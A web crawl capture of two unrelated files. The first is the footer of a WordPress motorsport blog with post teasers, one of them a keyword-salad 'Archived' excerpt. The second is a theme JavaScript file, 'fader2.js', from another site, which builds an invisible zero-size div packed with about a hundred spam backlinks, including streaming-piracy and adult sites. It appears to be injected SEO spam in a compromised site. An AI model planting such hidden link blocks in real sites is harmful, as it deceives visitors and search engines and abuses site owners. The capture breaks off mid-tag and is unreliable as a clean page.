ize":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_16_69655679cab51_rand","tdc_css_class":"td_uid_16_69655679cab51_rand","tdc_css_class_style":"td_uid_16_69655679cab51_rand_style"}';
block_td_uid_16_69655679cab51.td_column_number = "1";
block_td_uid_16_69655679cab51.block_type = "td_flex_block_1";
block_td_uid_16_69655679cab51.post_count = "3";
block_td_uid_16_69655679cab51.found_posts = "1291";
block_td_uid_16_69655679cab51.header_color = "";
block_td_uid_16_69655679cab51.ajax_pagination_infinite_stop = "";
block_td_uid_16_69655679cab51.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_16_69655679cab51);
</script><div class="td-block-title-wrap"></div><div id=td_uid_16_69655679cab51 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_69655679cab51" data-td_block_id="td_uid_16_69655679cab51"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_69655679cab51" data-td_block_id="td_uid_16_69655679cab51"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_69655679d2091_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_69655679d2091_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_69655679d2254_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_69655679d2254" >
<style>

/* inline tdc_css att */

.td_uid_18_69655679d2254_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_69655679d2254_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_69655679d2e77 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_69655679d2e77 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_69655679d2e77"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_20_69655679d3228_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_20_69655679d3228"     >
<style>

/* inline tdc_css att */

.td_uid_20_69655679d3228_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_20_69655679d3228_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_21_69655679d4053 .tdm-btn-text,
				body .td_uid_21_69655679d4053 i {
					color: #ffffff;
				}
				
				body .td_uid_21_69655679d4053:hover .tdm-btn-text,
				body .td_uid_21_69655679d4053:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_21_69655679d4053:hover .tdm-btn-text,
				body .td_uid_21_69655679d4053:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_21_69655679d4053 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_21_69655679d4053 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_21_69655679d4053 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_21_69655679d4053" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_22_69655679d45b5_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_69655679d45b5"     >
<style>

/* inline tdc_css att */

.td_uid_22_69655679d45b5_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_69655679d45b5_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_23_69655679d59a5 .tdm-btn-text,
				body .td_uid_23_69655679d59a5 i {
					color: #ffffff;
				}
				
				body .td_uid_23_69655679d59a5:hover .tdm-btn-text,
				body .td_uid_23_69655679d59a5:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_23_69655679d59a5:hover .tdm-btn-text,
				body .td_uid_23_69655679d59a5:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_23_69655679d59a5 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_69655679d59a5 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_23_69655679d59a5 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_23_69655679d59a5" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_69655679d5e97_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_69655679d5e97"     >
<style>

/* inline tdc_css att */

.td_uid_24_69655679d5e97_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_69655679d5e97_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_69655679d6eac .tdm-btn-text,
				body .td_uid_25_69655679d6eac i {
					color: #ffffff;
				}
				
				body .td_uid_25_69655679d6eac:hover .tdm-btn-text,
				body .td_uid_25_69655679d6eac:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_69655679d6eac:hover .tdm-btn-text,
				body .td_uid_25_69655679d6eac:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_69655679d6eac {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_69655679d6eac {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_69655679d6eac {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_69655679d6eac" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_69655679d7327_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_69655679d7327"     >
<style>

/* inline tdc_css att */

.td_uid_26_69655679d7327_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_69655679d7327_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_69655679d85d8 .tdm-btn-text,
				body .td_uid_27_69655679d85d8 i {
					color: #ffffff;
				}
				
				body .td_uid_27_69655679d85d8:hover .tdm-btn-text,
				body .td_uid_27_69655679d85d8:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_69655679d85d8:hover .tdm-btn-text,
				body .td_uid_27_69655679d85d8:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_69655679d85d8 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_69655679d85d8 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_69655679d85d8 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_69655679d85d8" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_69655679d8a72_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_69655679d8a72"     >
<style>

/* inline tdc_css att */

.td_uid_28_69655679d8a72_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_69655679d8a72_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_69655679da52c .tdm-btn-text,
				body .td_uid_29_69655679da52c i {
					color: #ffffff;
				}
				
				body .td_uid_29_69655679da52c:hover .tdm-btn-text,
				body .td_uid_29_69655679da52c:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_69655679da52c:hover .tdm-btn-text,
				body .td_uid_29_69655679da52c:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_69655679da52c {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_69655679da52c {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_69655679da52c {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_69655679da52c" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_69655679da8da_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_69655679da8da"     >
<style>

/* inline tdc_css att */

.td_uid_30_69655679da8da_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_69655679da8da_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_69655679db45e .tdm-btn-text,
				body .td_uid_31_69655679db45e i {
					color: #ffffff;
				}
				
				body .td_uid_31_69655679db45e:hover .tdm-btn-text,
				body .td_uid_31_69655679db45e:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_69655679db45e:hover .tdm-btn-text,
				body .td_uid_31_69655679db45e:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_69655679db45e {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_69655679db45e {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_69655679db45e {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_69655679db45e" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69655679dbc3c
    -->

    <script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/comment-reply.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://thehuntingpage.com/wp-content/themes/Newspaper-child/fader2.js
body_size: 2080
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://thehuntingpage.com/youll-make-these-turkey-poppers-again-and-again/" title="streameast">streameast</a>
<a href="http://blogginmamas.com/?p=19868" target="_blank" rel="nofollow">http://blogginmamas.com/?p=19868</a><br><a href="http://electromecanicamx.com/?p=60977" target="_blank" rel="nofollow">http://electromecanicamx.com/?p=60977</a><br><a href="http://kristin-fereira.com/?p=86936" target="_blank" rel="nofollow">http://kristin-fereira.com/?p=86936</a><br><a href="http://landrautovt.com/?p=2521" target="_blank" rel="nofollow">http://landrautovt.com/?p=2521</a><br><a href="http://navandhra.com/?p=107635" target="_blank" rel="nofollow">http://navandhra.com/?p=107635</a><br><a href="http://sandrazimmermann.de/?p=121908" target="_blank" rel="nofollow">http://sandrazimmermann.de/?p=121908</a><br><a href="http://syscosmic.4kumars.com/?p=5805" target="_blank" rel="nofollow">http://syscosmic.4kumars.com/?p=5805</a><br><a href="http://www.talulabellhandmadecrafts.com/?p=2100" target="_blank" rel="nofollow">http://www.talulabellhandmadecrafts.com/?p=2100</a><br><a href="http://www.tecnoac.com/?p=56090" target="_blank" rel="nofollow">http://www.tecnoac.com/?p=56090</a><br><a href="https://2emevie.tech?p=5372" target="_blank" rel="nofollow">https://2emevie.tech?p=5372</a><br><a href="https://abaad-op.sa/?p=9869" target="_blank" rel="nofollow">https://abaad-op.sa/?p=9869</a><br><a href="https://abknives.shop?p=4485" target="_blank" rel="nofollow">https://abknives.shop?p=4485</a><br><a href="https://adrotise.com/?p=9753" target="_blank" rel="nofollow">https://adrotise.com/?p=9753</a><br><a href="https://americaneduforce.edu.vn/?p=2117" target="_blank" rel="nofollow">https://americaneduforce.edu.vn/?p=2117</a><br><a href="https://anandinstitutebhopal.com/?p=62840" target="_blank" rel="nofollow">https://anandinstitutebhopal.com/?p=62840</a><br><a href="https://aricade.net/?p=3273" target="_blank" rel="nofollow">https://aricade.net/?p=3273</a><br><a href="https://ativisautosales.com?p=1036" target="_blank" rel="nofollow">https://ativisautosales.com?p=1036</a><br><a href="https://beinmarkets.com/?p=17213" target="_blank" rel="nofollow">https://beinmarkets.com/?p=17213</a><br><a href="https://beinpresent.com?p=2517" target="_blank" rel="nofollow">https://beinpresent.com?p=2517</a><br><a href="https://belasartchive.shop?p=3435" target="_blank" rel="nofollow">https://belasartchive.shop?p=3435</a><br><a href="https://benhvientriducthanh.vn/?p=4630" target="_blank" rel="nofollow">https://benhvientriducthanh.vn/?p=4630</a><br><a href="https://berniekettle.com/?p=15198" target="_blank" rel="nofollow">https://berniekettle.com/?p=15198</a><br><a href="https://blogblazers.com?p=2178" target="_blank" rel="nofollow">https://blogblazers.com?p=2178</a><br><a href="https://bushmansafaris.com/?p=17891" target="_blank" rel="nofollow">https://bushmansafaris.com/?p=17891</a><br><a href="https://canadianwtc.ca/?p=10091" target="_blank" rel="nofollow">https://canadianwtc.ca/?p=10091</a><br><a href="https://carros.dvghomes.com.br/?p=2953" target="_blank" rel="nofollow">https://carros.dvghomes.com.br/?p=2953</a><br><a href="https://cottoecrudo.it/?p=31463" target="_blank" rel="nofollow">https://cottoecrudo.it/?p=31463</a><br><a href="https://cottoecrudo.it/?p=31465" target="_blank" rel="nofollow">https://cottoecrudo.it/?p=31465</a><br><a href="https://cxda.ae/?p=2872" target="_blank" rel="nofollow">https://cxda.ae/?p=2872</a><br><a href="https://dice-dynasty.store?p=4537" target="_blank" rel="nofollow">https://dice-dynasty.store?p=4537</a><br><a href="https://dihoramnt.com?p=1789" target="_blank" rel="nofollow">https://dihoramnt.com?p=1789</a><br><a href="https://e-plaka.com/?p=557374" target="_blank" rel="nofollow">https://e-plaka.com/?p=557374</a><br><a href="https://eduup.org/?p=1405" target="_blank" rel="nofollow">https://eduup.org/?p=1405</a><br><a href="https://elite-pet.shop/?p=16819" target="_blank" rel="nofollow">https://elite-pet.shop/?p=16819</a><br><a href="https://elmercadodemipueblo.es/?p=217838" target="_blank" rel="nofollow">https://elmercadodemipueblo.es/?p=217838</a><br><a href="https://evolvff.com?p=3717" target="_blank" rel="nofollow">https://evolvff.com?p=3717</a><br><a href="https://ezshopmate.com/?p=554" target="_blank" rel="nofollow">https://ezshopmate.com/?p=554</a><br><a href="https://falconpaper.com/?p=7768" target="_blank" rel="nofollow">https://falconpaper.com/?p=7768</a><br><a href="https://fanoosalinarah.com/?p=217770" target="_blank" rel="nofollow">https://fanoosalinarah.com/?p=217770</a><br><a href="https://feministactionlab.restlessdevelopment.org/?p=1771" target="_blank" rel="nofollow">https://feministactionlab.restlessdevelopment.org/?p=1771</a><br><a href="https://fertilis.io/?p=16270" target="_blank" rel="nofollow">https://fertilis.io/?p=16270</a><br><a href="https://fertilis.io/?p=16391" target="_blank" rel="nofollow">https://fertilis.io/?p=16391</a><br><a href="https://gamereleasetoday.com/?p=3251754" target="_blank" rel="nofollow">https://gamereleasetoday.com/?p=3251754</a><br><a href="https://gamereleasetoday.com/?p=3251771" target="_blank" rel="nofollow">https://gamereleasetoday.com/?p=3251771</a><br><a href="https://gmonterrey.com?p=1892" target="_blank" rel="nofollow">https://gmonterrey.com?p=1892</a><br><a href="https://gnfoods.com.vn/?p=4980" target="_blank" rel="nofollow">https://gnfoods.com.vn/?p=4980</a><br><a href="https://golitech.com/?p=2552" target="_blank" rel="nofollow">https://golitech.com/?p=2552</a><br><a href="https://highhopetextiles.com/?p=341" target="_blank" rel="nofollow">https://highhopetextiles.com/?p=341</a><br><a href="https://hilo-88.net/?p=2641" target="_blank" rel="nofollow">https://hilo-88.net/?p=2641</a><br><a href="https://inversiones-mayte.com/?p=10015" target="_blank" rel="nofollow">https://inversiones-mayte.com/?p=10015</a><br><a href="https://iramawear.com?p=5691" target="_blank" rel="nofollow">https://iramawear.com?p=5691</a><br><a href="https://kamaleyeoptics.com?p=3452" target="_blank" rel="nofollow">https://kamaleyeoptics.com?p=3452</a><br><a href="https://khushipackersandmovers.com/?p=8770" target="_blank" rel="nofollow">https://khushipackersandmovers.com/?p=8770</a><br><a href="https://kundeerfaringer.no/?p=1263533" target="_blank" rel="nofollow">https://kundeerfaringer.no/?p=1263533</a><br><a href="https://lacataora.com/?p=7881" target="_blank" rel="nofollow">https://lacataora.com/?p=7881</a><br><a href="https://libertarios.com.co/?p=21280" target="_blank" rel="nofollow">https://libertarios.com.co/?p=21280</a><br><a href="https://majbrand.com?p=2372" target="_blank" rel="nofollow">https://majbrand.com?p=2372</a><br><a href="https://mobilephones.repair/?p=50296" target="_blank" rel="nofollow">https://mobilephones.repair/?p=50296</a><br><a href="https://morassini.com.br/?p=1135" target="_blank" rel="nofollow">https://morassini.com.br/?p=1135</a><br><a href="https://motionsistemas.com.br/?p=886" target="_blank" rel="nofollow">https://motionsistemas.com.br/?p=886</a><br><a href="https://narsingditv.com/?p=2357" target="_blank" rel="nofollow">https://narsingditv.com/?p=2357</a><br><a href="https://narsingditv.com/?p=2721" target="_blank" rel="nofollow">https://narsingditv.com/?p=2721</a><br><a href="https://nextcurepharma.com?p=3171" target="_blank" rel="nofollow">https://nextcurepharma.com?p=3171</a><br><a href="https://odaa.ie/?p=2226" target="_blank" rel="nofollow">https://odaa.ie/?p=2226</a><br><a href="https://ordinet.in/?p=7104" target="_blank" rel="nofollow">https://ordinet.in/?p=7104</a><br><a href="https://pishgaman.org/?p=10499" target="_blank" rel="nofollow">https://pishgaman.org/?p=10499</a><br><a href="https://programaflexivel.com.br/?p=462" target="_blank" rel="nofollow">https://programaflexivel.com.br/?p=462</a><br><a href="https://qosnetworksmw.com/?p=77675" target="_blank" rel="nofollow">https://qosnetworksmw.com/?p=77675</a><br><a href="https://r1racegear.com/?p=22798" target="_blank" rel="nofollow">https://r1racegear.com/?p=22798</a><br><a href="https://radheradheonline.in/?p=7208" target="_blank" rel="nofollow">https://radheradheonline.in/?p=7208</a><br><a href="https://robertoskitchen.com/?p=7249" target="_blank" rel="nofollow">https://robertoskitchen.com/?p=7249</a><br><a href="https://salud-postural.com/?p=2212" target="_blank" rel="nofollow">https://salud-postural.com/?p=2212</a><br><a href="https://samarthlifespaces.co.in/?p=115894" target="_blank" rel="nofollow">https://samarthlifespaces.co.in/?p=115894</a><br><a href="https://secureheating.co.uk/?p=22659" target="_blank" rel="nofollow">https://secureheating.co.uk/?p=22659</a><br><a href="https://shriramsharnam.com/?p=5707" target="_blank" rel="nofollow">https://shriramsharnam.com/?p=5707</a><br><a href="https://sistemacomercialinmobiliario.com?p=2588" target="_blank" rel="nofollow">https://sistemacomercialinmobiliario.com?p=2588</a><br><a href="https://skillifier.com/?p=61511" target="_blank" rel="nofollow">https://skillifier.com/?p=61511</a><br><a href="https://soundtrackradios.com/?p=2726" target="_blank" rel="nofollow">https://soundtrackradios.com/?p=2726</a><br><a href="https://tenwork.es/?p=6900" target="_blank" rel="nofollow">https://tenwork.es/?p=6900</a><br><a href="https://terrenosenxalapa.com/?p=2474" target="_blank" rel="nofollow">https://terrenosenxalapa.com/?p=2474</a><br><a href="https://thebrooklynbazaar.com/?p=6388" target="_blank" rel="nofollow">https://thebrooklynbazaar.com/?p=6388</a><br><a href="https://thnexapoint.com?p=1125" target="_blank" rel="nofollow">https://thnexapoint.com?p=1125</a><br><a href="https://tmfashionpath.com/?p=6556" target="_blank" rel="nofollow">https://tmfashionpath.com/?p=6556</a><br><a href="https://ultimatemediaconsult.org/?p=641" target="_blank" rel="nofollow">https://ultimatemediaconsult.org/?p=641</a><br><a href="https://vnbride.com/?p=14455" target="_blank" rel="nofollow">https://vnbride.com/?p=14455</a><br><a href="https://watchxxxfree.club/?p=172018" target="_blank" rel="nofollow">https://watchxxxfree.club/?p=172018</a><br><a href="https://web-schreibfeder.de?p=4775" target="_blank" rel="nofollow">https://web-schreibfeder.de?p=4775</a><br><a href="https://www.dewanconsultants.com/?p=7332" target="_blank" rel="nofollow">https://www.dewanconsultants.com/?p=7332</a><br><a href="https://www.dscc.lk/?p=2878" target="_blank" rel="nofollow">https://www.dscc.lk/?p=2878</a><br><a href="https://www.dscc.lk/?p=2891" target="_blank" rel="nofollow">https://www.dscc.lk/?p=2891</a><br><a href="https://www.iranto.ir/?p=141836" target="_blank" rel="nofollow">https://www.iranto.ir/?p=141836</a><br><a href="https://www.rizomarecords.com/?p=13389" target="_blank" rel="nofollow">https://www.rizomarecords.com/?p=13389</a><br><a href="https://www.tapascenter.com/?p=7640" target="_blank" rel="nofollow">https://www.tapascenter.com/?p=7640</a><br><a href="https://www.thedailysky.net/?p=30062" target="_blank" rel="nofollow">https://www.thedailysky.net/?p=30062</a><br><a href="https://www.weddcation.com/?p=337227" target="_blank" rel="nofollow">https://www.weddcation.com/?p=337227</a><br><a href="https://yalla-kurd.com/?p=12262" target="_blank" rel="nofollow">https://yalla-kurd.com/?p=12262</a><br><a href="https://adrienboucheras.com/?p=4017" target="_blank" rel="nofollow">https://adrienboucheras.com/?p=4017</a><br><a href="https://alanjeddy.com/?p=437" target="_blank" rel="nofollow">https://alanjeddy.com/?p=437</a><br><a href="https://allwinrealty.com/?p=21553" target="_blank" 